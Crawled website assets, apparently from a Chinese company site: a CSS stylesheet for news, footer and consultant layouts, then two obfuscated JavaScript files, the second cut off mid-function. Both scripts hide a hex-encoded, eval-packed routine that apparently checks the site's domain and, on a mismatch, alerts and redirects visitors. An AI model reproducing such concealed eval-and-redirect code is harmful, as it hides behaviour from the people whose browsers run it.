	margin-bottom: 19px;
	background: #0062CC;
}
.img-boxmain ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 35px;
	line-height: 35px;
	color: #fff;
	background: url(../images/translucence50.png) repeat;
	text-indent: 1em;
}
.img-boxmain ul li p a {
	color: #fff
}
.img-child-box {
	position: absolute;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.img-child-box img {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -190px;
	margin-left: -290px;
}
.img-child-box img.box-img1 {
	margin-top: -150px;
}
.img-child-box img.box-img4 {
	margin-left: -346px;
}
.img-child-box img.box-img5 {
	margin-top: -152px;
}
.img-child-box img.box-img6 {
	margin-left: -195px;
}
.img-child-box img.box-img8 {
	margin-left: -165px;
}
.img-child-box img.box-img9 {
	margin-top: -260px;
	margin-left: -307px;
}
.img-child-box img.box-img10 {
	margin-top: -112px;
}
.img-child-box img.box-img11 {
	margin-left: -136px;
}
.img-child-box img.box-img12 {
	margin-top: -157px;
	margin-left: -325px;
}
.img-child-box img.box-default {
	margin-top: -190px;
	margin-left: -290px;
}
.img-box-top {
	top: 0px;
	left: 0px;
}
.img-box-right {
	top: 0px;
	right: 0px;
}
.img-box-bottom {
	bottom: 0px;
	left: 0px;
}
.img-box-bottom-right {
	bottom: 0px;
	right: 0px;
}
.z-index30 {
	z-index: 30;
}
.z-index40 {
	z-index: 40;
}
.clear {
	clear: both;
}
.img-logo {
	z-index: 20 !important;
}
/* 公司动态 */
.new {
	padding: 20px 0;
}
.new:after {
	display: block;
	content: '';
	clear: both;
}
.new_left {
	float: left;
	width: 55%;
}
.new_title {
	border-bottom: 2px solid #cfcfcf;
	height: 36px;
}
.new h3 {
	font-weight: normal;
	line-height: 36px;
	font-size: 22px;
	width: 93px;
	border-bottom: 2px solid #004b92;
}
.new_a {
	float: right;
	padding-top: 9px;
	padding-right: 20px;
}
.new_left_box {
	padding: 30px 0;
	border-bottom: 1px solid #e3e3e3;
}
.new_left_box:last-child {
	border-bottom: 0px solid #e3e3e3;
	padding-bottom: 0px;
}
.new_left_box_img {
	width: 160px;
	float: left;
}
.new_left_box_img img {
	width: 100%;
	height: 127px;
}
.new_left_box_text {
	float: right;
	width: 480px;
}
.new_left_box_text h4 {
	font-size: 16px;
	color: #333;
}
.new_left_box_text h4:hover {
	color: #004b92;
}
.new_left_box_text p {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	margin-top: 10px;
}
.new_left_box_text a {
	color: #004b92;
}
.new_right {
	width: 40%;
	float: right;
}
.new_right ul {
	margin-top: 20px;
}
.new_right ul li {
	line-height: 40px;
	font-size: 15px;
	padding-left: 20px;
	background: url(../images/dian.png) no-repeat left center;
	background-size: 11px;
}
.new_right ul li span {
	float: right;
	color: #333;
	color: #666;
	font-size: 12px;
}
/*阅读排行*/
.paihang {
	border: 1px solid #e1e1e1;
	padding: 10px;
}
.paihang ul li {
	line-height: 32px;
	font-size: 15px;
	padding-left: 10px;
	background: url(../images/dott.png) no-repeat left center;
}
/*知识宝库*/
.zhisi {
	padding-bottom: 40px;
}
.zhisi_title {
	margin-bottom: 20px;
}
.zhisi_title li {
	float: left;
	width: 20%;
	text-align: center;
}
.zhisi_title li a {
	display: block;
	margin: 0 5px;
}
.zhisi_title li a p {
	height: 40px;
	line-height: 40px;
	background: #eee;
	font-size: 18px;
}
.zhisi_title li.active p {
	background: #004b92;
	color: #fff;
}
.a_content4 {
	margin-top: 20px;
}
.a_content4 a:hover {
	color: #004b92;
}
.a_content4:after {
	display: block;
	content: '';
	clear: both;
}
.a_content4_left {
	width: 60%;
	float: left;
	height: 340px;
}
.a_content4_left_img {
	width: 270px;
	float: left;
	overflow: hidden;
}
.a_content4_left_img img {
	height: 340px;
}
.a_content4_left_title {
	float: left;
	width: 435px;
	margin-left: 10px;
	padding-bottom: 15px;
	border-bottom: #dedede 1px dashed
}
.a_content4_left_title h2 a {
	font-size: 18px;
	font-weight: bold;
	display: block;
	height: 35px;
	line-height: 35px;
}
.a_content4_left_title p {
	font-size: 14px;
	color: #666;
}
.a_content4_left_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_left_li {
	float: left;
	width: 440px;
	margin-top: 8px;
}
.a_content4_left_li ul {
}
.a_content4_left_li ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	height: 35px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	width: 200px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_left_li ul li a {
	color: #000;
}
.a_content4_left_li ul li a {
	font-size: 12px;
}
.a_content4_right {
	height: 340px;
	width: 460px;
	float: right;
	padding-left: 10px;
	border-left: 1px #ccc dashed;
}
.a_content4_right_title h2 a {
	font-size: 18px;
	font-weight: bold;
	line-height: 35px;
	margin-left: 3%;
}
.a_content4_right_title {
	margin: 15px 0 34px 0;
}
.a_content4_right_title p {
	margin-top: 23px;
	color: #666;
	margin-left: 3%;
}
.a_content4_right_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_right ul {
	float: left;
	margin-left: 10px;
	margin-top: 8px;
}
.a_content4_right ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	float: left;
	height: 35px;
	margin-right: 25px;
	overflow: hidden;
	width: 190px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_right ul li a {
	font-size: 12px;
	color: #000;
}
.footimg {
	padding: 40px 0;
	background: #f3f3f3;
}
/* 底部 */
.foot-title {
	height: 70px;
	border-top: 1px solid #bbb;
	background-color: #ddd;
}
.foot-title__nav {
	line-height: 70px;
	text-align: center;
	font-size: 14px;
	color: #999;
}
.foot-title__nav a {
	font-size: 16px;
	margin: 20px;
}
.foot-centent {
	padding: 35px 0 30px 0;
	background: url(../images/footer-bg.png) #2e2e2e;
}
.foot-centent__head {
	height: 30px;
	width: 104px;
	background: #6e6e6e url(../images/xsj.png) no-repeat 90px center;
	background-size: 15px;
	line-height: 30px;
	color: #fff;
	text-align: center;
	padding-right: 15px;
}
.foot-centent:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dl {
	margin: 22px 0px 0 0;
	width: 25%;
	float: left;
}
.foot-centent dl:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dt {
	font-size: 16px;
	margin-bottom: 19px;
}
.foot-centent dt a {
	color: #fff;
	font-weight: bold;
}
.foot-centent a:hover {
	text-decoration: underline;
}
.foot-centent dd a {
	color: #afb0b4;
}
.foot-centent dd {
	float: left;
	width: 45%;
	margin-bottom: 15px;
	font-size: 15px;
	overflow: hidden;
	height: 20px;
}
.foot-bottom__line {
	background: #474a53;
	height: 1px;
}
.foot-bottom {
	background: url(../images/footer-bg.png) #2e2e2e;
	color: #aeaeae;
	padding-top: 24px;
}
.foot-bottom__nav ul li {
	width: 138px;
}
.foot-bottom__nav ul li a {
	line-height: 28px;
	color: #afb0b4;
	font-size: 16px;
}
.foot-bottom__img {
	margin-right: 45px;
}
.foot-bottom__img img {
	width: 102px;
}
.foot-bottom__img p {
	font-weight: bold;
	height: 20px;
	background: #fff;
	line-height: 20px;
	font-size: 12px;
	text-align: center;
}
.foot-bottom__fen_a1 {
	width: 255px;
	margin-right: 20px;
}
.foot-bottom__fen_a1 span {
	font-size: 16px;
	color: #FFF;
	display: block;
	margin-bottom: 19px;
}
.foot-bottom__fen_a1 span em {
	padding-left: 45px;
	background: url(../images/lianxi1.png) 18px center no-repeat;
	background-size: 16px;
}
.foot-bottom__fen_a1 p {
	font-size: 14px;
}
.foot-bottom__fen_a1 p i {
	background: url(../images/weizhi.png) no-repeat left center;
	background-size: 16px;
	display: block;
	height: 25px;
	float: left;
	width: 20px;
}
.footer p {
	height: 67px;
	line-height: 67px;
	text-align: center;
}
.footer p a{ color:#aeaeae}
.foot-bottom__nav a:hover {
	text-decoration: underline;
}
/* 顾问列表 */
.main_left .a_content .gw-img {
	height: 120px;
}
.ngw-box {
	padding: 30px 0;
}
.ngw-left {
	width: 25%;
	float: left;
	margin-right: 5%;
	margin-left: 5%;
}
.ngw-left-img {
	border-radius: 50%;
	overflow: hidden;
	width: 85%;
	margin: 0 auto;
	height: 189px;
}
.ngw-left-img img {
	width: 100%;
}
.ngw-left p {
	line-height: 45px;
	text-align: center;
	font-size: 16px;
	margin-top: 5px;
}
.ngw-left p em {
	font-size: 13px;
	color: #999;
	padding-left: 10px;
}
.ngw-right a {
	border-radius: 3px;
	margin-top: 10px;
	display: block;
	width: 98px;
	height: 34px;
	background: #004b92;
	font-size: 14px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
}
.ngw-right a:hover {
	background: rgba(222,16,3,0.7);
}
.ngw-right {
	width: 60%;
	float: left;
}
.ngw-right ul li {
	line-height: 35px;
	font-size: 16px;
	float: left;
	margin-right: 30px;
}
.ngw-right ul li span {
	font-size: 14px;
	color: #333;
}
.ngw-right ul li.tel {
	color: #004b92;
	font-size: 18px;
	font-weight: bold;
}
.ngw-right p {
	color: #666;
	margin-top: 8px;
	line-height: 30px;
	font-size: 15px;
}
.ngw-right p b {
	display: block;
	margin-bottom: 5px;
}
.ngw-title p {
	line-height: 40px;
	border-bottom: 1px solid #e1e1e1;
	font-size: 16px;
	font-weight: bold;
}

.pagebar{clear:both;margin:20px 0;text-align:center;}
.pagebar a:hover{color:#ccc;}
.pagebar span a{color:#333;}
.page-status{border-radius:2px 0 0 2px;}
.page-last{border-radius:0 2px 2px 0;}
.page-index,.page-last,.page-next,.page-num,.page-pre,.page-status{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;border:1px solid #e2e2e2;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px;}
.page-status{display:none;}
.page-num-current{background-color:#ccc;color:#fff !important;}
a.page-num-current:hover{color:#fff;}

#maximg img{ max-width:100%; height:auto !important}
#MyContent img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: application/javascript
request_url: http://www.dingruizc.com/style/js/qq.js
body_size: 1662
content:
var _0xa96e=["\x66\x6C\x6F\x61\x74\x61\x64\x76","\x2E\x66\x6C\x6F\x61\x74\x42\x6F\x78","\x72\x65\x61\x64\x79","\x66\x6E","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x63\x73\x73","\x72\x65\x73\x69\x7A\x65","\x62\x69\x6E\x64","\x73\x63\x72\x6F\x6C\x6C","\x73\x74\x6F\x70","\x6C\x69\x6E\x65\x61\x72","\x61\x6E\x69\x6D\x61\x74\x65","\x31\x64\x20\x61\x24\x3D\x5B\x22\x5C\x73\x5C\x62\x5C\x66\x5C\x71\x5C\x64\x5C\x72\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x73\x5C\x62\x5C\x64\x5C\x6A\x5C\x67\x5C\x6D\x22\x2C\x22\x5C\x67\x5C\x6D\x5C\x73\x5C\x72\x5C\x78\x5C\x4E\x5C\x42\x22\x2C\x27\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6A\x5C\x74\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x58\x5C\x4A\x5C\x6F\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x74\x5C\x62\x5C\x66\x5C\x6A\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x61\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x76\x5C\x51\x5C\x63\x5C\x75\x5C\x63\x5C\x75\x5C\x63\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x4A\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x50\x5C\x6A\x5C\x67\x5C\x73\x5C\x71\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x22\x5C\x6A\x5C\x74\x5C\x72\x5C\x7A\x5C\x69\x22\x2C\x22\x5C\x57\x5C\x5A\x5C\x31\x62\x5C\x31\x39\x5C\x56\x5C\x49\x5C\x45\x5C\x4C\x5C\x53\x5C\x54\x5C\x55\x5C\x52\x5C\x4F\x5C\x59\x5C\x4B\x5C\x46\x5C\x44\x5C\x49\x5C\x45\x5C\x4D\x5C\x46\x5C\x44\x5C\x47\x5C\x47\x5C\x31\x67\x5C\x31\x68\x5C\x75\x5C\x31\x6A\x5C\x31\x69\x5C\x6E\x5C\x79\x5C\x76\x5C\x79\x5C\x6E\x22\x2C\x22\x5C\x70\x5C\x7A\x5C\x72\x5C\x42\x22\x2C\x27\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x31\x63\x5C\x41\x5C\x41\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x63\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x48\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x66\x28\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x68\x29\x7B\x48\x5B\x61\x24\x5B\x31\x35\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x3D\x61\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x78\x36\x39\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x65\x7C\x78\x33\x31\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x32\x66\x7C\x78\x36\x36\x7C\x78\x37\x61\x7C\x75\x38\x30\x30\x35\x7C\x75\x36\x37\x34\x33\x7C\x75\x34\x66\x35\x63\x7C\x78\x35\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x33\x7C\x75\x37\x63\x66\x62\x7C\x75\x36\x62\x36\x34\x7C\x75\x66\x66\x30\x63\x7C\x78\x34\x66\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x32\x7C\x78\x33\x37\x7C\x78\x32\x63\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x36\x37\x32\x61\x7C\x75\x38\x62\x65\x35\x7C\x78\x37\x39\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x75\x36\x37\x37\x66\x7C\x78\x33\x61\x7C\x76\x61\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(document)[_0xa96e[2]](function(){$(_0xa96e[1])[_0xa96e[0]]()});jQuery[_0xa96e[3]][_0xa96e[0]]= function(_0xcff6x1){var _0xcff6x2=this;body_height= parseInt($(window)[_0xa96e[4]]());block_height= parseInt(_0xcff6x2[_0xa96e[4]]());top_position= parseInt((body_height/ 2)- (block_height/ 2)+ $(window)[_0xa96e[5]]());if(body_height< block_height){top_position= 0+ $(window)[_0xa96e[5]]()};if(!_0xcff6x1){_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[7]]({"\x74\x6F\x70":top_position});$(window)[_0xa96e[9]](_0xa96e[8],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)});$(window)[_0xa96e[9]](_0xa96e[10],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)})}else {_0xcff6x2[_0xa96e[11]]();_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[13]]({"\x74\x6F\x70":top_position},400,_0xa96e[12])}};eval(function(_0xcff6x3,_0xcff6x4,_0xcff6x5,_0xcff6x6,_0xcff6x7,_0xcff6x8){_0xcff6x7= function(_0xcff6x5){return (_0xcff6x5< _0xcff6x4?_0xa96e[18]:_0xcff6x7(parseInt(_0xcff6x5/ _0xcff6x4)))+ ((_0xcff6x5= _0xcff6x5% _0xcff6x4)> 35?String[_0xa96e[19]](_0xcff6x5+ 29):_0xcff6x5.toString(36))};if(!_0xa96e[18][_0xa96e[20]](/^/,String)&&0){while(_0xcff6x5--){_0xcff6x8[_0xcff6x7(_0xcff6x5)]= _0xcff6x6[_0xcff6x5]|| _0xcff6x7(_0xcff6x5)};_0xcff6x6= [function(_0xcff6x7){return _0xcff6x8[_0xcff6x7]}];_0xcff6x7= function(){return _0xa96e[21]};_0xcff6x5= 1};while(_0xcff6x5--){if(_0xcff6x6[_0xcff6x5]&&0){_0xcff6x3= _0xcff6x3[_0xa96e[20]]( new RegExp(_0xa96e[22]+ _0xcff6x7(_0xcff6x5)+ _0xa96e[22],_0xa96e[23]),_0xcff6x6[_0xcff6x5])}};return _0xcff6x3}(_0xa96e[14],62,82,_0xa96e[17][_0xa96e[16]](_0xa96e[15]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.dingruizc.com/style/js/script.js
body_size: 1702
content:
var _0x323a=["\x6F\x6E\x6C\x6F\x61\x64","\x64\x69\x76","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6D\x65\x6E\x75\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x69\x6E\x6E\x65\x72\x2D\x62\x6F\x78","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x73\x74\x72\x69\x6E\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x62\x6C\x6F\x63\x6B","\x72\x67\x62\x61\x28\x30\x2C\x30\x2C\x30\x2C\x30\x2E\x31\x29","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x68\x69\x64\x65","\x31\x34\x20\x63\x24\x3D\x5B\x27\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x48\x5C\x79\x5C\x70\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x73\x5C\x61\x5C\x67\x5C\x6F\x5C\x73\x5C\x76\x5C\x61\x5C\x49\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x62\x5C\x75\x5C\x62\x5C\x75\x5C\x62\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x79\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6B\x5C\x45\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x22\x5C\x46\x5C\x47\x5C\x4E\x5C\x4F\x5C\x50\x5C\x77\x5C\x78\x5C\x4B\x5C\x4C\x5C\x4D\x5C\x42\x5C\x43\x5C\x44\x5C\x41\x5C\x59\x5C\x58\x5C\x57\x5C\x77\x5C\x78\x22\x2C\x27\x5C\x76\x5C\x69\x5C\x69\x5C\x6A\x5C\x51\x5C\x74\x5C\x74\x5C\x70\x5C\x70\x5C\x70\x5C\x62\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x5A\x2E\x56\x3B\x52\x28\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x31\x5D\x29\x3C\x68\x29\x7B\x54\x28\x20\x63\x24\x5B\x31\x32\x5D\x29\x3B\x55\x2E\x53\x3D\x20\x63\x24\x5B\x31\x33\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x5F\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x35\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x36\x63\x7C\x78\x32\x66\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x75\x36\x33\x38\x38\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x34\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x78\x37\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x78\x33\x61\x7C\x69\x66\x7C\x68\x72\x65\x66\x7C\x61\x6C\x65\x72\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x6D\x61\x69\x6E\x7C\x75\x38\x30\x30\x35\x7C\x75\x34\x66\x35\x63\x7C\x75\x37\x63\x66\x62\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x7C\x7C\x7C\x76\x61\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62"];window[_0x323a[0]]= function(){var _0x4443x1=null,_0x4443x2=0,_0x4443x3=_0x4443x7(_0x323a[3])[_0x323a[2]](_0x323a[1]),_0x4443x4=_0x4443x7(_0x323a[4]),_0x4443x5=_0x4443x7(_0x323a[3]),_0x4443x6=_0x4443x4[_0x323a[6]](_0x323a[5]);function _0x4443x7(_0x4443x8){return  typeof (_0x4443x8)=== _0x323a[7]?document[_0x323a[8]](_0x4443x8):_0x4443x8}for(var _0x4443x9=0,_0x4443xa=_0x4443x3[_0x323a[9]];_0x4443x9< _0x4443xa;_0x4443x9++){_0x4443x3[_0x4443x9][_0x323a[11]](_0x323a[10],_0x4443x9);_0x4443x3[_0x4443x9][_0x323a[12]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[4];var _0x4443xb=this[_0x323a[14]](_0x323a[10]);for(var _0x4443xc=0,_0x4443xd=_0x4443x6[_0x323a[9]];_0x4443xc< _0x4443xd;_0x4443xc++){_0x4443x6[_0x4443xc][_0x323a[16]][_0x323a[15]]= _0x323a[17];_0x4443x3[_0x4443xc][_0x323a[16]][_0x323a[18]]= 